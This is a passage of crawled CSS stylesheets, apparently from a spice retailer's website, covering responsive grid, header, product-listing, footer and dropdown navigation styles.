	.container .offset-by-six                   { padding-left: 288px; }
	.container .offset-by-seven                 { padding-left: 336px; }
	.container .offset-by-eight                 { padding-left: 384px; }
	.container .offset-by-nine                  { padding-left: 432px; }
	.container .offset-by-ten                   { padding-left: 480px; }
	.container .offset-by-eleven                { padding-left: 528px; }
	.container .offset-by-twelve                { padding-left: 576px; }
	.container .offset-by-thirteen              { padding-left: 624px; }
	.container .offset-by-fourteen              { padding-left: 672px; }
	.container .offset-by-fifteen               { padding-left: 720px; }	

	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:131px;
		background: #000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:block;
	}
	#header-body {
		display:block;
		background:#002D00;
		height:135px;
		margin-bottom:20px;
	}
	#header-bar {
		height:10px;
		background:#990000;
	}
	#separator-bar {
		height:5px;
		background:#000;
	}
	#login {
		margin-right:0px;
	}
	#titleFeatured {
		margin-top:10px;
	}
	#logo-container {
		width:280px;
		margin-top:-20px;
	}
	#logo-container #logo {
		height:96px;
		width:255px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:16px;
	}
	#mini-cart {
		width:200px;
		height:50px;
		float:right;
		text-align:right;
		background:url(images/ICON_cart.png) right no-repeat;
		margin-right:10px;
	}
	#phone-container {
		height:40px;
		width:220px;
		display:inline;
		text-align:center;
		margin-top:none;
	}
	#phone-container h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#phone-container-mobile {
		display:none;
	}
	#search-container {
		height:40px;
		width:200px;
		display:block;
		text-align: right;
		float:right;
		overflow:hidden;
		margin-top:0px;
	}
	#search-container input[type=text] {
		width:155px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		vertical-align:top;
	}
	#procuctList {
		height:410px;
		width:170px;
		border:1px solid #CCC;
		margin-bottom:20px;
	}
	#procuctList input[type=submit] {
		margin-top:0px;
		margin-bottom:0px;
	}
	#procuctList #productImageThumb {
		height:160px;
		width:160px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:4px;
		margin-bottom:4px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:160px;
		max-width:160px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#productImage {
		height:402px;
		width:402px;
		border:1px solid #CCC;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:400px;
		max-width:400px;
	}
	#cartImage {
		width:70px;
		height:70px;
		margin:5px; 
		border:1px solid #CCC;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#forgotPassword {
		width:100%;
		display:table;
		margin-left:auto;
		margin-right:auto;"
	}
	img.scale-with-grid {
		max-width: 100%;
		height: auto;
	}
	#banner1 {
		width: 460px; 
		height: 220px;
		display:block;
		float:left;
		margin-top: 30px;
		margin-left:0;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 460px; 
		height: 220px;
	}
	#banner2 {
		width: 272px; 
		height: 105px;
		display:block;
		float:left;
		margin-top: 30px;
		margin-left:12px;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 {
		width: 272px; 
		height: 105px;
		display:block;
		float:left;
		margin-top:10px;
		margin-left:10px;
		padding: 0; 
		overflow:hidden;
	}

}

/*  #Mobile (Portrait)
================================================== */

/* Note: Design for a width of 320px */

@media only screen and (max-width: 767px) {
	.container { width: 300px; }
	.container .columns,
	.container .column { margin: 0; }
	.container .columns p,
	.container .columns h5.productTitle,
	.container .columns h5.productPrice,
	.container .columns h5.productPriceCall,
	.container .columns h6.productNumber,
	.container .columns h6.productSavings,
	.container .columns h6.productSavingsDesc,
	.container .columns h6.productRegPrice,
	.container .columns h5.productSalePrice,
	.container .columns h6.productOutOfStock,
	.container .columns h3.tabTitle						{ padding-left:10px; padding-right:10px; }
	.container .columns input[type="text"],
	.container .columns input[type="password"],
	.container .columns select,
	.container .columns #detailicons,
	.container .columns #productRating,
	.container .columns #detailShare,
	.container .columns label							{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="text"]:hover,
	.container .columns input[type="password"]:hover,
	.container .columns textarea,
	.container .columns iselect:hover					{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="submit"],
	.container .columns input[type="button"],
	.container .columns button							{ width:95%; margin-left:10px; margin-right:10px; }
	
	.container .row#hideMobile	 						{ display:none; }
	.container h4.breadcrumb 							{ font-size:18px; padding-top:5px; }
	
	.container .columns #productThumbs,
	.container .columns span.productShortDescription,
	.container .columns #detailShare,
	.container .columns h6.productRatingLink 			{ display:none; }

	.container .one.column,
	.container .one.columns,
	.container .two.columns,
	.container .three.columns,
	.container .four.columns,
	.container .five.columns,
	.container .six.columns,
	.container .seven.columns,
	.container .eight.columns,
	.container .nine.columns,
	.container .ten.columns,
	.container .eleven.columns,
	.container .twelve.columns,
	.container .thirteen.columns,
	.container .fourteen.columns,
	.container .fifteen.columns,
	.container .sixteen.columns,
	.container .one-third.column,
	.container .two-thirds.column  { width: 300px; }
	
	.container .sixteen.columns .video { width: 280px; height: 158px; }
	.container .sixteen.columns h4 { margin-left:10px; margin-right:10px; }

	/* Offsets */
	.container .offset-by-one,
	.container .offset-by-two,
	.container .offset-by-three,
	.container .offset-by-four,
	.container .offset-by-five,
	.container .offset-by-six,
	.container .offset-by-seven,
	.container .offset-by-eight,
	.container .offset-by-nine,
	.container .offset-by-ten,
	.container .offset-by-eleven,
	.container .offset-by-twelve,
	.container .offset-by-thirteen,
	.container .offset-by-fourteen,
	.container .offset-by-fifteen { padding-left: 0; }

	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:160px;
		background:#000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:none;
	}
	#header-body {
		display:block;
		background:#002D00;
		height:180px;
		margin-bottom:12px;
	}
	#login {
		margin-right:0px;
	}

	#logo-container {
		margin-top:5px;
		width:150px;
		height:80px;
		float:left;
	}
	#logo-container #logo {
		height:auto;
		width:150px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:10px;
    }
	#mini-cart {
		margin-top:15px;
		width:99px;
		height:50px;
		float:right;
		margin-right:0px;
	}
	#phone-container {
		height:40px;
		width:300px;
		display:none;
		text-align:center;
		margin-top:30px;
		border:none;
	}
	#phone-container h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#phone-container-mobile {
		display:none;
	}
	#search-container {
		height:40px;
		width:300px;
		display:block;
		text-align:left;
		float:right;
		border:none;
		overflow:hidden;
	}
	#search-container input[type=text] {
		width:240px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		margin-left:10px;
		vertical-align:top;
	}
	#footer {
		clear:both;
		height:160px;
		display:block;
		background: #DDDDDD;
		position:relative;
		bottom:0px;
	}
	#footer p {
		font-family:Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		line-height:12px;
	}
	#footer a:link,
	#footer a:active,
	#footer a:visited {
		font-family:Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:underline;
	}
	#footer a:hover {
		font-family:Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:none;
	}	
	#footer-address {
		float:right;
		padding-top:15px;
	}
	#footer-address address {
		text-align:center;		
	}
	#footer-address address .country-name,
	#footer-address address .url {
		display:none;
	}
	#footer-address address .org {
		font-weight:bold;
	}
	#footer-address address .tel,
	#footer-address address .tel a:link,
	#footer-address address .tel a:active,
	#footer-address address .tel a:visited,
	#footer-address address .tel a:hover {
		font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;
		-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
		font-size:18px;
		line-height:22px;
		font-weight:normal;
		color:#000;
		text-decoration:none;
		padding-top:15px;
	}
	#social-icons {
		float:left;
		text-align:center;
		padding-top:15px;
	}
	#social-icons img {
		height:30px;
		width:30px;
		margin-right: 5px;
		margin-left: 5px;
		border:none;
	}
	#procuctList {
		height:auto;
		width:280px;
		border:1px solid #CCC;
		margin-bottom:20px;
		margin-left:12px;
	}
	#procuctList #productImageThumb {
		height:260px;
		width:260px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:8px;
		margin-bottom:8px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:260px;
		max-width:260px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#procuctList input[type=submit] {
		width:260px;
		margin-top:10px;
		margin-bottom:0px;
	}
	#productImage {
		height:280px;
		width:280px;
		border:1px solid #CCC;
		margin-left:9px;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:278px;
		max-width:278px;
	}	
	#cartImageColumn {
		display:none;
	}
	#cartImage {
		display:none;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#updateCart {
		width:auto;
	}
	#forgotPassword {
		width:280px;
		display:table;
		margin-left:auto;
		margin-right:15px;
	}
	img.scale-with-grid {
		max-width: 280px;;
		height: auto;
		margin-left:10px;
		margin-bottom:0px;
	}
	h5 {
		margin-left:10px;
		margin-right:10px;
	}
	#banner1 {
		width: 280px; 
		height: 134px;
		display:block;
		float:none;
		margin-top: 30px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 280px; 
		height: 134px;
		margin: 0px;
		padding:0px;
	}
	#banner2 {
		width: 280px; 
		height: 107px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner2 img {
		width: 280px; 
		height: 107px;
		margin: 0px;
		padding:0px;
	}
	#banner3 {
		width: 280px; 
		height: 107px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 img {
		width: 280px; 
		height: 107px;
		margin: 0px;
		padding:0px;
	}

}


/* #Mobile (Landscape)
================================================== */

/* Note: Design for a width of 480px */

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container 	{ width: 440px; }
	.container .columns,
	.container .column { margin: 0; }
	.container .columns p,
	.container .columns h5.productTitle,
	.container .columns h5.productPrice,
	.container .columns h5.productPriceCall,
	.container .columns h6.productNumber,
	.container .columns h6.productSavings,
	.container .columns h6.productSavingsDesc,
	.container .columns h6.productRegPrice,
	.container .columns h5.productSalePrice,
	.container .columns h6.productOutOfStock,
	.container .columns h3.tabTitle						{ padding-left:10px; padding-right:10px; }
	.container .columns input[type="text"],
	.container .columns input[type="password"],
	.container .columns select,
	.container .columns #detailicons,
	.container .columns #productRating,
	.container .columns #detailShare,
	.container .columns label							{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="text"]:hover,
	.container .columns input[type="password"]:hover,
	.container .columns textarea,
	.container .columns select:hover					{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="submit"],
	.container .columns input[type="button"],
	.container .columns button							{ width:95%; margin-left:10px; margin-right:10px; }
	.container .row#hideMobile							{ display:none; }
	.container h4.breadcrumb 							{ font-size:18px; padding-top:5px; }

	.container .columns #productThumbs,
	.container .columns span.productShortDescription,
	.container .columns #detailShare,
	.container .columns h6.productRatingLink 			{ display:none; }

	.container .one.column,
	.container .one.columns,
	.container .two.columns,
	.container .three.columns,
	.container .four.columns,
	.container .five.columns,
	.container .six.columns,
	.container .seven.columns,
	.container .eight.columns,
	.container .nine.columns,
	.container .ten.columns,
	.container .eleven.columns,
	.container .twelve.columns,
	.container .thirteen.columns,
	.container .fourteen.columns,
	.container .fifteen.columns,
	.container .sixteen.columns,
	.container .one-third.column,
	.container .two-thirds.column { width: 440px; }
	
	.container .sixteen.columns .video { width: 400px; height: 225px; }
	
	.container .sixteen.columns h4 { margin-left:10px; margin-right:10px; }
	
	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:155px;
		background:#000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:none;
	}
	#header-body {
		display:block;
		background:#002D00;
		height:165px;
		margin-bottom:20px;
	}
	#login {
		margin-right:0px;
	}
	#logo-container {
		margin-top:-20px;
		width:240px;
		height:90px;
		float:left;
	}
	#logo-container #logo {
		height:auto;
		width:200px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:20px;
    }
	#mini-cart {
		margin-top:10px;
		width:190px;
		height:60px;
		display:block;
		position:relative;
		float:right;
		margin-right:0px;
	}
	#phone-container {
		display:none;
	}
	#phone-container-mobile {
		height:40px;
		width:240px;
		display:block;
		text-align:center;
		margin-top:5px;
		float:left;
	}
	#phone-container-mobile h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#search-container {
		height:40px;
		width:180px;
		display:block;
		text-align:right;
		float:right;
		border:none;
		overflow:hidden;
		margin-right:10px;
		margin-top:8px;
		top:0px;
	}
	#search-container input[type=text] {
		width:140px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		vertical-align:top;
	}
	#procuctList {
		height:450px;
		width:198px;
		border:1px solid #CCC;
		margin-bottom:20px;
		margin-left:12px;
	}
	#procuctList #productImageThumb {
		height:180px;
		width:180px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:8px;
		margin-bottom:8px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:178px;
		max-width:178px;
		margin:0px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#procuctList input[type=submit] {
		width: 180px;
		margin-top:0px;
		margin-bottom:0px;
	}
	#productImage {
		height:402px;
		width:402px;
		border:1px solid #CCC;
		margin-left:18px;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:400px;
		max-width:400px;
	}	
	#cartImage {
		display:block;
		width:70px;
		height:70px;
		margin:5px; 
		border:1px solid #CCC;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#updateCart {
		width:auto;
	}
	#forgotPassword {
		width:410px;
		display:table;
		margin-left:auto;
		margin-right:auto;
	}
	img.scale-with-grid {
		max-width:420px;;
		height: auto;
		margin-left:10px;
		margin-right:0px;
		margin-bottom:10px;
	}
	h5 {
		margin-left:10px;
		margin-right:10px;
	}
	#banner1 {
		width: 412px; 
		height: 197px;
		display:block;
		float:none;
		margin-top: 30px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 412px; 
		height: 197px;
		margin:0;
		padding:0;
	}
	#banner2 {
		width: 412px; 
		height: 158px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner2 img {
		width: 412px; 
		height: 158px;
		margin:0;
		padding:0;
	}
	#banner3 {
		width: 412px; 
		height: 158px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 img {
		width: 412px; 
		height: 158px;
		margin:0;
		padding:0;
	}

}


/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }


--- FILE ---
content_type: text/css
request_url: https://spokanespice.com/layout.css
body_size: 5570
content:
@charset "utf-8";
/* CSS Document */

@font-face {
	font-family: HelveticaNeue;
	    src: url('fonts/HelveticaNeue.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeue.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeue.ttf') format('truetype'); /* TTF file for CSS3 browsers */
	    font-weight: normal;
	    font-style: normal; 
}
@font-face {
	font-family: HelveticaNeueLt;
	    src: url('fonts/HelveticaNeue_Lt.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeue_Lt.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeue_Lt.ttf') format('truetype'); /* TTF file for CSS3 browsers */
	    font-weight: normal;
	    font-style: normal; 
}
@font-face {
	font-family: HelveticaNeueMed;
	    src: url('fonts/HelveticaNeue_Med.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeue_Med.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeue_Med.ttf') format('truetype'); /* TTF file for CSS3 browsers */
	    font-weight: normal;
	    font-style: normal;
}
@font-face {
	font-family: HelveticaNeueCondensedBold;
	    src: url('fonts/HelveticaNeueCondensedBold.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeueCondensedBold.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeueCondensedBold.woff') format('woff'),
	         url('fonts/HelveticaNeueCondensedBold.ttf') format('truetype'); /* TTF file for CSS3 browsers */
		font-weight: normal;
	    font-style: normal;
}


body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	padding:0;
	border:0;				/* This removes the border around the viewport in old versions of IE */
	height:100%;
	background: #FFF url(images/BKGD_main.jpg);
}
h1 {
	display:none;
}

/* #Page Styles
================================================== */
.container {
	background:#FFF; 
	-moz-box-shadow:    0px 0px 20px 3px #333;
	-webkit-box-shadow: 0px 0px 20px 3px #333;
	box-shadow:         0px 0px 20px 3px #333;
}
h5.productTitle {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	font-size: 18px;
	color:#333;
	text-decoration:none;
	text-transform:uppercase;
}
h5.productPrice {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 24px;
	font-weight:normal;
	color:#F00;
	text-decoration:none;
}
h5.productPriceCall {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 20px;
	font-weight:bold;
	color:#F00;
	text-decoration:none;
}
h6.productNumber {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 12px;
	font-weight: normal;
	color:#333;
	text-decoration:none;
}
h6.productSavings {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 14px;
	font-weight:bold;
	color:#F00;
	text-decoration:none;
}
h6.productSavingsDesc {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 14px;
	font-weight:normal;
	color:#333;
	text-decoration:none;
}
h6.productRegPrice {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 16px;
	font-weight:normal;
	color:#333;
	text-decoration:none;
}
h5.productSalePrice {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 24px;
	font-weight:bold;
	color:#F00;
	text-decoration:none;
}
.productRating {
	margin-top:10px;
}
h6.productRatingLink {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 12px;
	font-weight:normal;
	color:#333;
	text-decoration:none;
	padding-top:10px;
}
h6.productOutOfStock {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 20px;
	font-weight:bold;
	color:#000;
	text-decoration:none;
}
span.productShortDescription {
	padding-top:10px;
}
#detailicons {
	height:50px;
	margin-top:10px;
}
#detailShare {
	margin-bottom:10px;
}

#productPhoto {
	
}
#productThumbs {
	margin:5px 10px;
}
#productThumbs #thumbs {
	float:left;
	width:80px;
	height:80px;
	margin:5px;
}
h4.breadcrumb a:link,
h4.breadcrumb a:active,
h4.breadcrumb a:visited {
	text-decoration:none;
	color:#666;
}
h4.breadcrumb a:hover {
	text-decoration:underline;
}
h3.tabTitle {
	line-height:36px;
	background:#FFF;
	font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
	font-size:24px;
	color:#000;
	width:auto;
}
#copyright {
	height:50px;
	width:400px;
	display:block;
	margin-top:10px;
	margin-left:auto;
	margin-right:auto;
	text-align:center;
}
#copyright p {
	font-family: "HelveticaNeue", Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#000;
	line-height:12px;
}
#copyright a:link,
#copyright a:active,
#copyright a:visited {
	font-family: "HelveticaNeue", Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#000;
	text-decoration:underline;
}
#copyright a:hover {
	font-family: "HelveticaNeue", Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#000;
	text-decoration:none;
}

/* #Media Queries
================================================== */

	/* Smaller than standard 960 (devices and browsers) */
	@media only screen and (max-width: 959px) {}

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {}

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {}



--- FILE ---
content_type: text/css
request_url: https://spokanespice.com/navigation.css
body_size: 8914
content:
@charset "utf-8";
/* CSS Document */

#navigation {
	width: 100%; /* 1000 */
	font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
	font-weight: normal;
	text-decoration:none;
	text-transform:uppercase;
	line-height:40px
	color:#FFF;
	position: relative;
	top:0;
	left: 0;
	/*margin-left: -30em; /* 30 480 */
}

	#navigation > a {
		display: none;
	}

	#navigation li {
		position: relative;
	}
		#navigation li a {
			color: #FFF;
			display: block;
			font-size:14px;
			text-decoration:none;
		}
		#navigation li a:active	{
			background-color: #000 !important;
		}

	#navigation span:after {
		width: 0;
		height: 0;
		border: 0.313em solid transparent; /* 5 */
		border-bottom: none;
		border-top-color: #000;
		content: '';
		vertical-align: middle;
		display: inline-block;
		position: relative;
		right: -0.313em; /* 5 */
	}

	/* first level */

	#navigation > ul {
		height: 40px; /* 60 */
		background-color: #000;
	}
		#navigation > ul > li {
			width: auto;
			height: 100%;
			float: left;
		}
		#navigation > ul > li.BTN_seasonings { width:160px; }
		#navigation > ul > li.BTN_foodprocessing { width:143px; }
		#navigation > ul > li.BTN_meatprocessing  { width:150px; }
		#navigation > ul > li.BTN_kitchen { width:150px; }
		#navigation > ul > li.BTN_specials { width:86px; }
		#navigation > ul > li.BTN_company { width:118px; }
		#navigation > ul > li.BTN_customerservice { width:153px; }
		
			#navigation > ul > li > a {
				height: 100%;
				font-size: 16px; /* 24 */
				line-height: 40px; /* 60 (24) */
				text-align: center;
			}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: 1px solid #990000;
				}
				#navigation > ul > li:hover > a,
				#navigation > ul:not( :hover ) > li.active > a {
					background-color: #990000;
				}


		/* second level */

		#navigation li ul {
			background-color: #000;
			display: none;
			position: absolute;
			top: 100%;
		}
			#navigation li:hover ul	{
				display: block;
				left: 0;
				right: 0;
			}
				#navigation li:not( :first-child ):hover ul	{
					left: -1px;
				}
				#navigation li ul a	{
					font-size: 16px; /* 20 */
					border-top: 1px solid #990000;
					padding: 12px; /* 15 (20) */
				}
					#navigation li ul li a:hover,
					#navigation li ul:not( :hover ) li.active a	{
						background-color: #161616;
					}

@media only screen and (min-width: 768px) and (max-width: 959px) {

#navigation {
	width: 100%; /* 1000 */
	font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
	font-weight: normal;
	text-decoration:none;
	text-transform:uppercase;
	line-height:40px
	color:#FFF;
	position: relative;
	top:0;
	left: 0;
	/*margin-left: -30em; /* 30 480 */
}

	#navigation > a	{
		display: none;
	}

	#navigation li {
		position: relative;
	}
		#navigation li a {
			color: #FFF;
			display: block;
			font-size:12px;
			text-decoration:none;
		}
		#navigation li a:active	{
			background-color: #000 !important;
		}

	#navigation span:after {
		width: 0;
		height: 0;
		border: 0.313em solid transparent; /* 5 */
		border-bottom: none;
		border-top-color: #000;
		content: '';
		vertical-align: middle;
		display: inline-block;
		position: relative;
		right: -0.313em; /* 5 */
	}

	/* first level */

	#navigation > ul {
		height: 40px; /* 60 */
		background-color: #000;
	}
		#navigation > ul > li {
			width: auto;
			height: 100%;
			float: left;
		}
		#navigation > ul > li.BTN_seasonings { width:162px; }
		#navigation > ul > li.BTN_foodprocessing { width:145px; }
		#navigation > ul > li.BTN_meatprocessing  { width:152px; }
		#navigation > ul > li.BTN_kitchen { width:152px; }
		#navigation > ul > li.BTN_specials { display:none; }
		#navigation > ul > li.BTN_company { display:none; }
		#navigation > ul > li.BTN_customerservice { width:157px; }
		
			#navigation > ul > li > a {
				height: 100%;
				font-size: 16px; /* 24 */
				line-height: 40px; /* 60 (24) */
				text-align: center;
			}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: 1px solid #990000;
				}
				#navigation > ul > li:hover > a,
				#navigation > ul:not( :hover ) > li.active > a {
					background-color: #990000;
				}


		/* second level */

		#navigation li ul {
			background-color: #000;
			display: none;
			position: absolute;
			top: 100%;
		}
			#navigation li:hover ul	{
				display: block;
				left: 0;
				right: 0;
			}
				#navigation li:not( :first-child ):hover ul	{
					left: -1px;
				}
				#navigation li ul a	{
					font-size: 16px; /* 20 */
					border-top: 1px solid #990000;
					padding: 12px; /* 15 (20) */
				}
					#navigation li ul li a:hover,
					#navigation li ul:not( :hover ) li.active a	{
						background-color: #161616;
					}


}

@media only screen and (max-width: 479px) {
	
	#navigation {
		position: relative;
		top: auto;
		left: auto;
		height:40px;
   
	}
		#navigation > a {
			width: 100%; /* 50 */
			height: 40px; /* 50 */
			text-align: left;
			text-indent: -9999px;
			background: #000 url(images/ICON_navtoggle.png) center top no-repeat;
			position: relative;  

		}
			#navigation > a:before,
			#navigation > a:after {
				position: absolute;
				/*border: 2px solid #fff;*/
				border:none;
				top: 35%;
				left: 25%;
				right: 25%;
				content: '';
			}
			#navigation > a:after {
				top: 60%;
			}

		#navigation:not( :target ) > a:first-of-type,
		#navigation:target > a:last-of-type {
			display: block;
			border-bottom: 3px solid #990000;
		}


	/* first level */

	#navigation > ul {
		height: auto;
		display: none;
		position: absolute;
		left: 0;
		right: 0;
	}
		#navigation:target > ul {
			display: block;
		}
		#navigation > ul > li {
			width: 100%;
			float: none;
		}
		#navigation > ul > li.BTN_seasonings { width:100%; }
		#navigation > ul > li.BTN_foodprocessing { width:100%; }
		#navigation > ul > li.BTN_meatprocessing  { width:100%; }
		#navigation > ul > li.BTN_kitchen { width:100%; }
		#navigation > ul > li.BTN_specials { width:100%; }
		#navigation > ul > li.BTN_company { width:100%; }
		#navigation > ul > li.BTN_customerservice { width:100%; }

		#navigation > ul > li.end {
			display:none;
		}			
		#navigation > ul > li > a {
				height: auto;
				text-align: center;
				padding: 0; /* 20 (24) */
				line-height:40px;
					border-bottom: 3px solid #990000;
		}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: none;
				}


		/* second level */

		#navigation li ul {
			position: static;
			padding: 0; /* 20 */
			line-height:20px;
			text-align:center;
			background: #2A2A2A;
			border-bottom: 3px solid #990000;
       /*overflow-y: hidden;*/
  /*	max-height: 40px;  approximate max height */
  	/*transition-property: all;*/
  	/*transition-duration: 1.5s;*/
  	/*transition-timing-function: cubic-bezier(0, 1, 1.5, 1);*/
		}

}

@media only screen and (min-width: 480px) and (max-width: 767px) {

	#navigation {
		position: relative;
		top: auto;
		left: auto;
		height:40px;
   
	}
		#navigation > a {
			width: 100%; /* 50 */
			height: 40px; /* 50 */
			text-align: left;
			text-indent: -9999px;
			background: #000 url(images/ICON_navtoggle.png) center top no-repeat;
			position: relative;  

		}
			#navigation > a:before,
			#navigation > a:after {
				position: absolute;
				/*border: 2px solid #fff;*/
				border:none;
				top: 35%;
				left: 25%;
				right: 25%;
				content: '';
			}
			#navigation > a:after {
				top: 60%;
			}

		#navigation:not( :target ) > a:first-of-type,
		#navigation:target > a:last-of-type {
			display: block;
			border-bottom: 3px solid #990000;
		}


	/* first level */

	#navigation > ul {
		height: auto;
		display: none;
		position: absolute;
		left: 0;
		right: 0;
	}
		#navigation:target > ul {
			display: block;
		}
		#navigation > ul > li {
			width: 100%;
			float: none;
		}
		#navigation > ul > li.BTN_seasonings { width:100%; }
		#navigation > ul > li.BTN_foodprocessing { width:100%; }
		#navigation > ul > li.BTN_meatprocessing  { width:100%; }
		#navigation > ul > li.BTN_kitchen { width:100%; }
		#navigation > ul > li.BTN_specials { width:100%; }
		#navigation > ul > li.BTN_company { width:100%; }
		#navigation > ul > li.BTN_customerservice { width:100%; }
		
		#navigation > ul > li.end {
			display:none;
		}			
		#navigation > ul > li > a {
				height: auto;
				text-align: center;
				padding: 0; /* 20 (24) */
				line-height:40px;
					border-bottom: 3px solid #990000;
		}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: none;
				}


		/* second level */

		#navigation li ul {
			position: static;
			padding: 0; /* 20 */
			line-height:20px;
